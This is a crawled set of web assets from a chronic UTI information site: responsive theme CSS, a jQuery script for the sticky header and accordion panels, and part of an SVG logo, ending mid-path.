		/*font-size: 1.875em;
		margin: 0 5px 0 0;*/
		font-size: 2.25em;
	}

}
@media screen and (min-width: 48em) {
/*.header-top {
	background: blue;
}
#masthead {
	background: green;
}*/
.custom-header-adjust {
	padding: 10% !important;
}
#mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {
	line-height:normal;
}
#mega-menu-wrap-top #mega-menu-top li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {
    padding: 5px 15px 5px 15px;
    width: 100%;
}
/*
.mega-menu-columns-1-of-4 ul li:first-of-type {
	background: red !important;
}
*/

}
@media screen and (min-width: 60em) {
/*.header-top {
	background: blue;
}*/

	h2 {
		/*font-size: 36px;
		font-size: 2.25rem;*/
		font-size: 24px;
		font-size: 1.5rem;
	}
	h3 {
	font-size: 18px;
	font-size: 1.25rem;
	}
	h4 {
		font-size: 16px;
		font-size: 1rem;
	}	
.site-header-fixed.header-top, .site-header-hidden.header-top {
    position: static;

}
/* Header-top adjusting feature image text */
	.lodestar-front-page .custom-header-image {
		height: 750px;
		height: 75vh;
		height: calc(75vh - 85px);
		max-height: 100%;
	}
.header-top {
	position: relative;
}
.custom-header-image {
		height: 750px;
		height: 75vh;
		height: calc(75vh - 85px);
	margin-top: 0;
}
.site-content {
	padding: 0;
}
/*
.site-main {
	padding:  0 3em 0 3em;
}
*/
.site-main {
	padding:  0 12.500em 0 12.500em;
}
/*
body.home .site-main {
	padding:  0 5em 0 5em;
}*/
.site-title {
	font-size: 50px;
	font-size: 3.125rem;
	text-transform: none;
}

.lodestar-intro .entry-content {
	/*font-size: 16px;
	font-size: 1rem;*/
	font-size:	1.25em;
	}
.loadstar-normal, .loadstar-intro {
	padding: 2em 0;	
}	
.social-share {
	margin-top: 4em;
}

.social-share h4 {
	font-size: 16px;	
	font-size: 1rem;
}
.custom-header-adjust {
	margin-top: 3em !important;
	padding: 0 !important;
	height: 500px !important;
	height: 50vh !important;
	height: calc(50vh - 60px) !important;
}
	.has-top-content .main-navigation {
		width: 1600px;
	}
	#mega-menu-wrap-top #mega-menu-top {
    text-align: center !important;
}
	
	.main-navigation a:hover,
	.main-navigation a:focus {
		color: #000;
	}
	.main-navigation li:hover,
	.main-navigation li:focus,
	.main-navigation a:hover,
	.main-navigation a:focus {
		background: #fff;
	}
	.main-navigation ul ul,
	.main-navigation ul ul ul ul,
	.main-navigation ul ul ul ul ul ul,
	.main-navigation ul ul ul ul ul ul ul ul,
	.main-navigation ul ul ul ul ul ul ul ul ul ul,
	.main-navigation ul ul ul a:hover,
	.main-navigation ul ul ul a:focus,
	.main-navigation ul ul ul li:hover,
	.main-navigation ul ul ul li:focus,
	.main-navigation ul ul ul ul ul a:hover,
	.main-navigation ul ul ul ul ul a:focus,
	.main-navigation ul ul ul ul ul li:hover,
	.main-navigation ul ul ul ul ul li:focus,
	.main-navigation ul ul ul ul ul ul ul a:hover,
	.main-navigation ul ul ul ul ul ul ul a:focus,
	.main-navigation ul ul ul ul ul ul ul li:hover,
	.main-navigation ul ul ul ul ul ul ul li:focus,
	.main-navigation ul ul ul ul ul ul ul ul ul a:hover,
	.main-navigation ul ul ul ul ul ul ul ul ul a:focus,
	.main-navigation ul ul ul ul ul ul ul ul ul li:hover,
	.main-navigation ul ul ul ul ul ul ul ul ul li:focus,
	.main-navigation ul ul ul ul ul ul ul ul ul ul ul a:hover,
	.main-navigation ul ul ul ul ul ul ul ul ul ul ul a:focus,
	.main-navigation ul ul ul ul ul ul ul ul ul ul ul li:hover,
	.main-navigation ul ul ul ul ul ul ul ul ul ul ul li:focus {
		background: #fff;
	}
	.main-navigation ul ul ul,
	.main-navigation ul ul ul ul ul,
	.main-navigation ul ul ul ul ul ul ul,
	.main-navigation ul ul ul ul ul ul ul ul ul,
	.main-navigation ul ul ul ul ul ul ul ul ul ul ul,
	.main-navigation ul ul a:hover,
	.main-navigation ul ul a:focus,
	.main-navigation ul ul li:hover,
	.main-navigation ul ul li:focus,
	.main-navigation ul ul ul ul a:hover,
	.main-navigation ul ul ul ul a:focus,
	.main-navigation ul ul ul ul li:hover,
	.main-navigation ul ul ul ul li:focus,
	.main-navigation ul ul ul ul ul ul a:hover,
	.main-navigation ul ul ul ul ul ul a:focus,
	.main-navigation ul ul ul ul ul ul li:hover,
	.main-navigation ul ul ul ul ul ul li:focus,
	.main-navigation ul ul ul ul ul ul ul ul a:hover,
	.main-navigation ul ul ul ul ul ul ul ul a:focus,
	.main-navigation ul ul ul ul ul ul ul ul li:hover,
	.main-navigation ul ul ul ul ul ul ul ul li:focus,
	.main-navigation ul ul ul ul ul ul ul ul ul ul a:hover,
	.main-navigation ul ul ul ul ul ul ul ul ul ul a:focus,
	.main-navigation ul ul ul ul ul ul ul ul ul ul li:hover,
	.main-navigation ul ul ul ul ul ul ul ul ul ul li:focus {
		background: #fff;
	}
	.main-navigation ul li.current_page_item > a,
	.main-navigation ul li.current-menu-item > a,
	.main-navigation ul li.current_page_ancestor > a {
		background: #fff;
	}
	
#mega-menu-wrap-top #mega-menu-top > li.mega-menu-item > a.mega-menu-link {
	line-height:40px;
	height:40px;
}
/*
.mega-sub-menu:first-child {
	margin-top: 1em !important;
}
*/
#mega-menu-wrap-top #mega-menu-top[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-top #mega-menu-top[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {
	padding-top: 1em;
	padding-bottom: 2em;
}

		
#mega-menu-wrap-top #mega-menu-top > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-top #mega-menu-top > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-top #mega-menu-top > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {
	border-bottom: 1px solid #ff6600;
	color: #ff6600;
}
/* test for highlighting 12 05 20 */

.site-info-meta {
	margin: 0 1em 0 0;
}
.main-navigation {
    font-family: 'Open Sans', sans-serif;
}
.cutic-footer-col {
	float: left;
	width: 25%;
	margin-right: 1em;
}
/* mailchimp form styles */
.cutic-mailchimp {
	margin-bottom: 4em;
}
#mc_embed_signup {
	width: 75%;
	margin: 0 auto;
}

}
@media screen and (min-width: 64em) {
	/*
.wrap-sitetitle p.site-title-nothome {
	float: none;
	width: auto;
}
#site-navigation {
    float: none;
    width: auto;
    clear: both;
}

	.header-top {
	background: yellow;
}
*/
.sitetitle-meta {
	margin : 0.875em 0 1em 0;
}
.wrap-sitetitle p.site-title-nothome {
	float: left;
}
div.social-links {
	float: right;
	margin-top: 1em;
}
p.site-info-credit {
	float:	left;
}
.site-info-social {
	float: right;
}
#mega-menu-wrap-top #mega-menu-top > li.mega-menu-item > a.mega-menu-link {
	font-size: 0.9375rem;
}

}
@media screen and (min-width: 65em) {


.search-box {
	float: right;
	margin: 1em 0 0 0;
	width: 25%;
}
.wrap-sitetitle p.site-title-nothome {
	margin: 0.5em 0 0.5em 0;
}
.mega-menu-columns-1-of-4 > ul {
	margin-top: 0em !important;
}

}
@media screen and (min-width: 70em) {
/*	.header-top {
	background: lime;
}
*/

}
@media screen and (min-width: 85em) {
/*	.header-top {
	background: lime;
}
*/

.main-navigation ul {
	/*margin-top: 1.5em;
	margin-left: 6.25em;*/
	margin-top: 0;
	margin-left: 0;	
}
#mega-menu-wrap-top {
	/*margin-top: 1.5em;
	margin-left: 6.25em;*/
	margin-top: 0;
	margin-left: 0;	
}
.main-navigation ul ul.sub-menu {
		margin-top: 0;
	margin-left: 0;
}


}

@media screen and (max-width: 1023px) {
	
#mega-menu-wrap-top .mega-menu-toggle.mega-menu-open + #mega-menu-top {
    display: block;
    padding-top: 1.5em;
}
#mega-menu-wrap-top #mega-menu-top li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator::after {
	font-size: 1.5em;
}
#mega-menu-wrap-top #mega-menu-top li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {
    padding: 5px 15px 5px 15px;
    width: 100%;
}

#mega-menu-wrap-top #mega-menu-top > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-top #mega-menu-top > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-top #mega-menu-top > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {
	border-bottom: 1px solid #ff6600;
	color: #ff6600;
}

element {
    margin-top: 0px;
}
#mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu {
	padding-top: 0.75em;
}
#mega-menu-wrap-top .mega-menu-toggle .mega-toggle-block-1::after {
  -webkit-text-stroke: 1px white;
}
#mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item, #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {

    padding: 0px 15px 15px 15px;
 }
 	.social-links p.social-icons, div.site-info-social p.social-icons {
		/*font-size: 1.875em;*/
		margin: 0 5px 0 0;
	}
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.chronicutiinfo.com/wp-content/themes/lodestar-child/assets/js/global.js?ver=20181220
body_size: 1532
content:
( function( $ ) {

	var $header = $( '.header-top:first' ),
		$headerHeight = $( '.header-top' ).innerHeight(),
		$headerOffset = $( '.custom-header' ).innerHeight(),
		$headerHiddenClass = 'site-header-hidden',
		$headerFixedClass = 'site-header-fixed',

		$navigation = $( '.main-navigation' ),
		$navMenuItem = $navigation.find( '.menu-item' ),
		navigationHeight,
		navigationOuterHeight,
		navPadding,
		navMenuItemHeight,
		idealNavHeight,
		navIsNotTooTall;


	// adjust header margin based on height of menu
	function adjustHeaderMargin(){

		// check to see if on mobile by checking menu-toggle display
		if ( 'none' === $( '.menu-toggle').css( 'display') ) {

			// Don't define this 'til we're using it, it may change
			$headerHeight = $( '.header-top' ).innerHeight();

			// if yes, we want to bump the custom header down a bit, so the menu doesn't cut it off
			$( '.custom-header-image').css( 'margin-top', $headerHeight );
		}
	}

	// Make sure the nav isn't taller than two rows
	navigationHeight  = $navigation.height();
	navMenuItemHeight = $navMenuItem.outerHeight() * 3;
	idealNavHeight    = navMenuItemHeight;
	navIsNotTooTall   = navigationHeight <= idealNavHeight;

	//we add the scroll class to the navs
	function adjustScrollClass() {
		// Make sure we're not on a mobile screen
		if ( 'none' === $( '.menu-toggle').css( 'display') ) {
			if ( $( window ).scrollTop() <= $headerOffset && $header.hasClass( $headerFixedClass ) ) {
				$header.removeClass( $headerFixedClass );
				$header.addClass( $headerHiddenClass );

			} else if ( $( window ).scrollTop() >= $headerOffset ) { //If the scroll is more than the custom header

				// Make sure the menu is not too tall
				if ( navIsNotTooTall || navMenuItemHeight == 0 ) {

					// Don't define this 'til we're using it, it may change
					$headerHeight = $( '.header-top' ).innerHeight( true );

					// If not, fix that header!
					$header.addClass( $headerFixedClass );
					$header.removeClass( $headerHiddenClass );
					$( '.custom-header' ).css( 'margin-top', $headerHeight );
				}

			} else {
				//If not we remove it
				$header.removeClass( $headerFixedClass );
				$header.removeClass( $headerHiddenClass );
				$( '.custom-header' ).css( 'margin-top', 'auto' );
			}
		}
	}

	// Check to see if iOS device
	// iOS devices make a mess of background-attachment: fixed and background-size: cover

	function checkiOS() {
		return /iPad|iPhone|iPod/.test(navigator.userAgent) && ! window.MSStream;
	}

	/*
	* Test if background-attachment: fixed is supported.
	* @link http://stackoverflow.com/questions/14115080/detect-support-for-background-attachment-fixed
	*/
	function supportsFixedBackground() {
		var el = document.createElement('div'),
		isSupported;

		try {
			if ( ! ( 'backgroundAttachment' in el.style ) || checkiOS() ) {
				return false;
			}
			el.style.backgroundAttachment = 'fixed';
			isSupported = ( 'fixed' === el.style.backgroundAttachment );
			return isSupported;
		}
		catch (e) {
			return false;
		}
	}

	// Let's fire some JavaScript!
	$( document ).ready( function() {
		// On load, we want to adjust the header margin
		adjustHeaderMargin();
		adjustScrollClass();

		// We also want to check the device, and add a class if not iOS:
		if ( false === supportsFixedBackground() ) {
			document.documentElement.className += ' no-background-fixed';
		}
	} );

	// On scroll, we want to stick/unstick the header
	$( window ).on( 'scroll', function() {
		adjustScrollClass();
	} );

	// we also want to do the same on window rezize
	$( window ).on( 'resize', function() {
		setTimeout( adjustHeaderMargin, 500 );
	} );

	// Use mutant observer to check when .wf-active is added to theme for Custom Fonts.
	// That way we can make sure the header is the correct height when it happens.
	var MutationObserver = window.MutationObserver || window.WebKitMutationObserver || window.MozMutationObserver;

    $.fn.attrchange = function(callback) {
        if (MutationObserver) {
            var options = {
                subtree: false,
                attributes: true
            };

            var observer = new MutationObserver(function(mutations) {
                mutations.forEach(function(e) {
                    callback.call(e.target, e.attributeName);
                });
            });

            return this.each(function() {
                observer.observe(this, options);
            });
        }
    }

	$( 'html' ).attrchange( function( attrName ) {
		if( attrName == 'class' && $( 'html').hasClass( 'wf-active' ) ) {
			adjustHeaderMargin();
		}
	} );
// Accoridion JS NEW MArch 2019
/*
$('.accordion').click(function() {
  var $item = $(this).parent('.accordion-item').toggleClass('activeitem');
 var $this = $(this).toggleClass('active');
  var $panel = $this.next().toggleClass('show');
  $('.accordion.active').not(this).removeClass('active').next().removeClass('show');
});
*/
/*
var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var panel = this.nextElementSibling;
    if (panel.style.maxHeight){
      panel.style.maxHeight = null;
    } else {
      panel.style.maxHeight = panel.scrollHeight + "px";
    } 
  });
}
*/
/*
$('.accordion').click(function() {
  var $this = $(this).toggleClass('active');
  var $panel = $this.next().toggleClass('show');
  $('.accordion.active').not(this).removeClass('active').next().removeClass('show');
});
*/

$('.accordion').click(function() {
        $(this).parents().siblings().find('.panel').slideUp(1000);
        //$(this).parents().siblings('.accordion-item').find('.trigger').removeClass('active-yes').addClass('active-no');
       	//$(this).find('h3').toggleClass('active-yes active-no');
 		var $this = $(this).toggleClass('active');
  		var $panel = $this.next().toggleClass('active-panel');
		var $contain = $this.parent().toggleClass('active-item');
 		$('.accordion.active').not(this).removeClass('active').next().removeClass('active-panel').parent().removeClass('active-item');
		
        $(this).siblings('.panel').slideToggle(1000);
    });
}

)

( jQuery );
jQuery( document ).ready(function($) {
    $('.mega-menu-item a.mega-menu-link').unbind();
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.chronicutiinfo.com/wp-content/uploads/2020/09/Chronic-UTi-info-logo.svg
body_size: 2789
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="1962px" height="224px" viewBox="0 0 1962 224" enable-background="new 0 0 1962 224" xml:space="preserve">
<font horiz-adv-x="1000">
<!-- Fira Sans is a trademark of The Mozilla Corporation. -->
<!-- Copyright: Copyright 2020 Adobe System Incorporated. All rights reserved. -->
<font-face font-family="FiraSans-SemiBold" units-per-em="1000" underline-position="-75" underline-thickness="50"/>
<missing-glyph horiz-adv-x="666" d="M543,1050l0,-1400l-420,0l0,1400M489,998l-311,0l0,-1296l311,0M435,336C435,301 428,273 413,254C398,235 373,223 340,218l0,-45C340,166 338,160 333,156C328,151 322,149 315,149C308,149 303,151 298,156C293,160 290,166 290,173l0,84C325,259 349,266 362,277C375,288 381,307 381,334C381,356 377,373 368,385C359,397 343,403 320,403C301,403 283,399 268,392C263,390 258,389 255,389C248,389 242,391 238,396C233,400 231,405 231,412C231,425 241,434 261,441C280,448 301,451 324,451C364,451 393,440 410,419C427,398 435,370 435,336M350,85C350,74 347,66 340,59C333,52 325,48 315,48C305,48 297,52 290,59C283,66 280,74 280,85C280,95 283,103 290,110C297,117 305,120 315,120C325,120 333,117 340,110C347,103 350,95 350,85z"/>
<glyph unicode=" " horiz-adv-x="244"/>
</font>

	<font horiz-adv-x="1000">
<!-- Playfair is a trademark of Claus Eggers S&#xF8;rensen. -->
<!-- Copyright: Copyright 2020 Adobe System Incorporated. All rights reserved. -->
<font-face font-family="PlayfairDisplay-Regular" units-per-em="1000" underline-position="-100" underline-thickness="20"/>
<missing-glyph horiz-adv-x="562" d="M502,772l0,-772l-442,0l0,772M466,742l-370,0l0,-712l370,0z"/>
<glyph unicode=" " horiz-adv-x="249"/>
</font>

	<g>
	<path fill="#FD5821" d="M66.7,71.6c5.7,0,11.3,0.7,16.6,2.1c5.4,1.4,10.2,3.6,14.5,6.4c4.1,2.7,7.2,5.8,9.4,9.2
		c2.1,3.5,3.2,7.3,3.2,11.4c0,4.8-1.3,8.5-4,11.1c-2.7,2.6-6.1,3.9-10.2,3.9c-3.9,0-7.4-1.2-10.3-3.5c-2.9-2.3-4.4-5.6-4.4-9.9
		c0-4.1,1.1-7.4,3.4-9.9c2.2-2.5,4.9-4.1,7.9-4.8c-1.8-3.2-5-5.9-9.5-8s-9.4-3.2-14.6-3.2c-4.5,0-8.9,1.1-13.4,3.2
		c-4.5,2.1-8.6,5.7-12.3,10.6c-3.8,4.9-6.8,11.6-9.1,20.1c-2.3,8.5-3.5,19.1-3.5,31.8c0,15.7,1.8,28.2,5.4,37.5
		c3.6,9.3,8.3,16,14.1,20c5.8,4,12.2,6,19.2,6s14-2.1,21.2-6.2c7.1-4.1,13-11.3,17.7-21.4l5.1,1.9c-1.8,5.7-4.7,11.5-8.8,17.3
		c-4.1,5.8-9.5,10.6-16.1,14.3c-6.6,3.8-14.7,5.6-24.4,5.6c-11.1,0-21.1-2.9-30-8.6c-8.9-5.7-16-13.9-21.3-24.5
		c-5.3-10.6-7.9-23.3-7.9-37.9c0-14.7,2.6-27.6,7.9-38.7c5.3-11.2,12.6-19.9,22.1-26.3C43.7,74.8,54.5,71.6,66.7,71.6z"/>
	<path fill="#FD5821" d="M177.4,3.5v100.3c4.6-12.2,11.1-20.6,19.4-25.2c8.3-4.6,17-7,26.1-7c6.8,0,12.5,0.9,17,2.7
		c4.6,1.8,8.4,4.3,11.4,7.5c3.4,3.6,5.8,8,7.2,13.4c1.4,5.4,2.1,12.6,2.1,21.7v71.6c0,7.5,1.6,12.6,4.7,15.3c3.1,2.7,8.4,4,15.7,4
		v5.6c-3-0.2-7.7-0.4-13.9-0.7c-6.3-0.3-12.3-0.4-18.2-0.4s-11.7,0.1-17.3,0.4c-5.6,0.3-9.9,0.5-12.7,0.7v-5.6c6.4,0,11-1.3,13.7-4
		c2.7-2.7,4-7.8,4-15.3V111c0-5.5-0.4-10.6-1.3-15.3c-0.9-4.6-2.9-8.4-6-11.3c-3.1-2.9-7.9-4.3-14.3-4.3c-10.9,0-19.9,4.5-26.9,13.5
		c-7.1,9-10.6,20.7-10.6,35v59.8c0,7.5,1.3,12.6,4,15.3c2.7,2.7,7.2,4,13.7,4v5.6c-2.9-0.2-7.1-0.4-12.7-0.7
		c-5.6-0.3-11.4-0.4-17.3-0.4c-5.9,0-12,0.1-18.2,0.4c-6.3,0.3-10.9,0.5-13.9,0.7v-5.6c7.3,0,12.6-1.3,15.7-4
		c3.1-2.7,4.7-7.8,4.7-15.3V35.6c0-8-1.4-14-4.3-17.8c-2.9-3.8-8.2-5.8-16.1-5.8V6.4c5.7,0.5,11.3,0.8,16.6,0.8
		c5.2,0,10.1-0.3,14.9-0.9C169.2,5.7,173.5,4.7,177.4,3.5z"/>
	<path fill="#FD5821" d="M381.5,71.6c4.8,0,9.1,1,12.7,2.9c3.7,2,6.5,4.5,8.6,7.6c2.1,3.1,3.1,6.7,3.1,10.6c0,4.5-1.4,8.4-4.2,11.8
		c-2.8,3.4-6.5,5.1-11.1,5.1c-3.8,0-7.1-1.2-9.9-3.6c-2.9-2.4-4.3-5.9-4.3-10.3c0-3.4,0.9-6.3,2.8-8.7s4-4.3,6.3-5.8
		c-1.3-1.8-3.1-2.7-5.6-2.7c-7.5,0-14,2.8-19.6,8.4c-5.5,5.6-9.9,12.4-13,20.2c-3.1,7.9-4.7,15.1-4.7,21.7v56.8
		c0,8.8,2.5,14.6,7.6,17.6s12,4.4,20.8,4.4v5.6c-4.1-0.2-9.9-0.4-17.4-0.7c-7.5-0.3-15.5-0.4-23.9-0.4c-6.1,0-12.1,0.1-18.1,0.4
		c-6,0.3-10.5,0.5-13.5,0.7v-5.6c7.3,0,12.6-1.3,15.7-4c3.1-2.7,4.7-7.8,4.7-15.3v-83.9c0-8-1.4-14-4.3-17.8
		c-2.9-3.8-8.2-5.8-16.1-5.8v-5.6c5.7,0.5,11.3,0.8,16.6,0.8c5.2,0,10.1-0.3,14.9-0.9c4.7-0.6,9.1-1.6,13-2.8v33.5
		c2-5.2,4.8-10.4,8.4-15.7c3.7-5.3,8.1-9.7,13.3-13.3C369.5,73.4,375.2,71.6,381.5,71.6z"/>
	<path fill="#FD5821" d="M483.1,71.6c11.4,0,21.7,2.5,30.8,7.5c9.1,5,16.4,12.9,21.9,23.6c5.5,10.7,8.2,24.7,8.2,41.8
		c0,17.2-2.7,31.1-8.2,41.7c-5.5,10.6-12.7,18.5-21.9,23.5c-9.1,5-19.4,7.5-30.8,7.5c-11.3,0-21.5-2.5-30.7-7.5
		c-9.2-5-16.5-12.8-22-23.5c-5.5-10.6-8.2-24.5-8.2-41.7c0-17.2,2.7-31.1,8.2-41.8c5.5-10.7,12.8-18.6,22-23.6
		C461.6,74.1,471.8,71.6,483.1,71.6z M483.1,76.9c-10.2,0-18.5,5.3-25.1,15.8c-6.5,10.5-9.8,27.8-9.8,51.7c0,24,3.3,41.2,9.8,51.6
		c6.5,10.5,14.9,15.7,25.1,15.7c10.2,0,18.5-5.2,25.1-15.7c6.5-10.5,9.8-27.7,9.8-51.6c0-24-3.3-41.2-9.8-51.7
		C501.6,82.2,493.3,76.9,483.1,76.9z"/>
	<path fill="#FD5821" d="M659.8,71.6c6.8,0,12.5,0.9,17,2.7c4.6,1.8,8.4,4.3,11.4,7.5c3.4,3.6,5.8,8,7.2,13.4
		c1.4,5.4,2.1,12.6,2.1,21.7v71.6c0,7.5,1.6,12.6,4.7,15.3c3.1,2.7,8.4,4,15.7,4v5.6c-3-0.2-7.7-0.4-13.9-0.7
		c-6.3-0.3-12.3-0.4-18.2-0.4s-11.7,0.1-17.3,0.4c-5.6,0.3-9.9,0.5-12.7,0.7v-5.6c6.4,0,11-1.3,13.7-4c2.7-2.7,4-7.8,4-15.3V111
		c0-5.5-0.4-10.6-1.3-15.3c-0.9-4.6-2.9-8.4-6-11.3c-3.1-2.9-7.9-4.3-14.3-4.3c-11.3,0-20.3,4.7-27.2,14.1
		c-6.9,9.4-10.3,21-10.3,34.7v59.5c0,7.5,1.3,12.6,4,15.3c2.7,2.7,7.2,4,13.7,4v5.6c-2.9-0.2-7.1-0.4-12.7-0.7
		c-5.6-0.3-11.4-0.4-17.3-0.4c-5.9,0-12,0.1-18.2,0.4c-6.3,0.3-10.9,0.5-13.9,0.7v-5.6c7.3,0,12.6-1.3,15.7-4
		c3.1-2.7,4.7-7.8,4.7-15.3v-83.9c0-8-1.4-14-4.3-17.8c-2.9-3.8-8.2-5.8-16.1-5.8v-5.6c5.7,0.5,11.3,0.8,16.6,0.8
		c5.2,0,10.1-0.3,14.9-0.9c4.7-0.6,9.1-1.6,13-2.8V104c4.6-12.2,11.1-20.6,19.4-25.3C641.9,73.9,650.7,71.6,659.8,71.6z"/>
	<path fill="#FD5821" d="M779.6,72.4v116.1c0,7.5,1.6,12.6,4.7,15.3c3.1,2.7,8.4,4,15.7,4v5.6c-3-0.2-7.6-0.4-13.8-0.7
		c-6.2-0.3-12.4-0.4-18.6-0.4c-6.1,0-12.2,0.1-18.5,0.4c-6.3,0.3-10.9,0.5-13.9,0.7v-5.6c7.3,0,12.6-1.3,15.7-4
		c3.1-2.7,4.7-7.8,4.7-15.3v-83.9c0-8-1.4-14-4.3-17.8c-2.9-3.8-8.2-5.8-16.1-5.8v-5.6c5.7,0.5,11.3,0.8,16.6,0.8
		c5.2,0,10.1-0.3,14.9-0.9C771.3,74.6,775.7,73.6,779.6,72.4z M765.7,8.3c4.6,0,8.7,1.7,12.1,5.1c3.4,3.4,5.1,7.4,5.1,12.1
		c0,4.7-1.7,8.7-5.1,12.1c-3.4,3.4-7.4,5.1-12.1,5.1c-4.7,0-8.7-1.7-12.1-5.1c-3.4-3.4-5.1-7.4-5.1-12.1c0-4.6,1.7-8.7,5.1-12.1
		C757,10,761,8.3,765.7,8.3z"/>
	<path fill="#FD5821" d="M885.8,71.6c5.7,0,11.3,0.7,16.6,2.1c5.4,1.4,10.2,3.6,14.5,6.4c4.1,2.7,7.2,5.8,9.4,9.2
		c2.1,3.5,3.2,7.3,3.2,11.4c0,4.8-1.3,8.5-4,11.1c-2.7,2.6-6.1,3.9-10.2,3.9c-3.9,0-7.4-1.2-10.3-3.5c-2.9-2.3-4.4-5.6-4.4-9.9
		c0-4.1,1.1-7.4,3.4-9.9c2.2-2.5,4.9-4.1,7.9-4.8c-1.8-3.2-5-5.9-9.5-8s-9.4-3.2-14.6-3.2c-4.5,0-8.9,1.1-13.4,3.2
		c-4.5,2.1-8.6,5.7-12.3,10.6c-3.8,4.9-6.8,11.6-9.1,20.1c-2.3,8.5-3.5,19.1-3.5,31.8c0,15.7,1.8,28.2,5.4,37.5
		c3.6,9.3,8.3,16,14.1,20c5.8,4,12.2,6,19.2,6s14-2.1,21.2-6.2c7.1-4.1,13-11.3,17.7-21.4l5.1,1.9c-1.8,5.7-4.7,11.5-8.8,17.3
		c-4.1,5.8-9.5,10.6-16.1,14.3c-6.6,3.8-14.7,5.6-24.4,5.6c-11.1,0-21.1-2.9-30-8.6c-8.9-5.7-16-13.9-21.3-24.5
		c-5.3-10.6-7.9-23.3-7.9-37.9c0-14.7,2.6-27.6,7.9-38.7c5.3-11.2,12.6-19.9,22.1-26.3C862.8,74.8,873.6,71.6,885.8,71.6z"/>
</g>
<text transform="matrix(1 0 0 1 947.1895 213.4102)" fill="#FD5821" font-family="'PlayfairDisplay-Regular'" font-size="214.4938"> </text>
<g>
	<path fill="#FD5821" d="M1088.3,217.4c-45.6,0-68.6-26.5-68.6-64.6V28.1h35.4v122.8c0,26,10.5,38.9,33.2,38.9
		c23.1,0,33.5-12.9,33.5-38.9V28.1h35.7v124.7C1157.4,190.1,1133.6,217.4,1088.3,217.4z"/>
	<path fill="#FD5821" d="M1273.3,56.3v157.1h-35.7V56.3h-49.9V28.1h137.5l-3.8,28.2H1273.3z"/>
	<path fill="#FD5821" d="M1356.4,213.4V28.1h35.7v185.3H1356.4z"/>
</g>
<text transform="matrix(1 0 0 1 1421.5371 213.4102)" fill="#FD5821" font-family="'FiraSans-SemiBold'" font-size="265.5941"> </text>
<g>
	<path fill="#010103" d="M1528,72.4v116.1c0,7.5,1.6,12.6,4.7,15.3c3.1,2.7,8.4,4,15.7,4v5.6c-3-0.2-7.6-0.4-13.8-0.7
		c-6.2-0.3-12.4-0.4-18.6-0.4c-6.1,0-12.2,0.1-18.5,0.4c-6.3,0.3-10.9,0.5-13.9,0.7v-5.6c7.3,0,12.6-1.3,15.7-4
		c3.1-2.7,4.7-7.8,4.7-15.3v-83.9c0-8-1.4-14-4.3-17.8c-2.9-3.8-8.2-5.8-16.1-5.8v-5.6c5.7,0.5,11.3,0.8,16.6,0.8
		c5.2,0,10.1-0.3,14.9-0.9C1519.7,74.6,1524.1,73.6,1528,72.4z M1514.1,8.3c4.6,0,8.7,1.7,12.1,5.1c3.4,3.4,5.1,7.4,5.1,12.1
		c0,4.7-1.7,8.7-5.1,12.1c-3.4,3.4-7.4,5.1-12.1,5.1c-4.7,0-8.7-1.7-12.1-5.1c-3.4-3.4-5.1-7.4-5.1-12.1c0-4.6,1.7-8.7,5.1-12.1
		C1505.4,10,1509.4,8.3,1514.1,8.3z"/>
	<path fill="#010103" d="M1659.9,71.6c6.8,0,12.5,0.9,17,2.7c4.6,1.8,8.4,4.3,11.4,7.5c3.4,3.6,5.8,8,7.2,13.4
		c1.4,5.4,2.1,12.6,2.1,21.7v71.6c0,7.5,1.6,12.6,4.7,15.3c3.1,2.7,8.4,4,15.7,4v5.6c-3-0.2-7.7-0.4-13.9-0.7
		c-6.3-0.3-12.3-0.4-18.2-0.4s-11.7,0.1-17.3,0.4c-5.6,0.3-9.9,0.5-12.7,0.7v-5.6c6.4,0,11-1.3,13.7-4c2.7-2.7,4-7.8,4-15.3V111
		c0-5.5-0.4-10.6-1.3-15.3c-0.9-4.6-2.9-8.4-6-11.3c-3.1-2.9-7.9-4.3-14.3-4.3c-11.3,0-20.3,4.7-27.2,14.1
		c-6.9,9.4-10.3,21-10.3,34.7v59.5c0,7.5,1.3,12.6,4,15.3c2.7,2.7,7.2,4,13.7,4v5.6c-2.9-0.2-7.1-0.4-12.7-0.7
		c-5.6-0.3-11.4-0.4-17.3-0.4s-12,0.1-18.2,0.4c-6.3,0.3-10.9,0.5-13.9,0.7v-5.6c7.3,0,12.6-1.3,15.7-4c3.1-2.7,4.7-7.8,4.7-15.3
